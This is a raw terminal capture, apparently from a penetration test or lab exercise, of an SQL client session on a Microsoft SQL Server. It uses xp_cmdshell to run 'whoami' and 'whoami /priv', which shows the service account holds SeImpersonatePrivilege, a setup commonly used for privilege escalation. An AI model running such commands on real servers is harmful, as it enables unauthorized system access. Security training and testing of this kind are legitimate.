 SQL (pong\P.Reiner  dbo@msdb)> xp_cmdshell whoami
output
------------
pong\svc_sql
NULL
SQL (pong\P.Reiner  dbo@msdb)> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
NULL
SQL (pong\P.Reiner  dbo@msdb)>